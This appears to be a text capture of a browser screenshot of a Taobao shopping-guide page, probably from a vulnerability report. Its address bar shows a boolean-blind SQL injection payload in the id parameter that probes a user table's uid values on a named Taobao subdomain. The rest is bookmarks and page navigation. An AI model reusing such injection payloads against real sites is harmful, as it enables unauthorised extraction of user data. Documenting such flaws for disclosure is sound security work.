 pinliu.uz.taobao.com/theme/tejia/view/view_article.php?id=(select%201%20and%20subString((select%20uid%20from%20user%20limit%2026392,1),1,1)=0)
书签栏 16个OS X快捷键小技 百度一下，你就知道 谷歌搜索引擎_香港ww 【Hadoop】搭建完全 pyspider Google 翻译 【Linux】Linux中常用 web应用安全防御
亲，请登录 免费注册 手机逛淘宝 淘宝网首页 我的淘宝 购物车 收藏夹 商品分类 卖家中心 联系客服 网站导航
品流时尚
品流时尚
潮男养成记-每日搭配推荐
+关注
4294
品流优汇 精选
PINLIU.UZ.TAOBAO.COM
首页 商品类别 热卖商品 精选店铺 精品推荐 我要爆料
文章正文
公告
最热推荐
低价生活有惊喜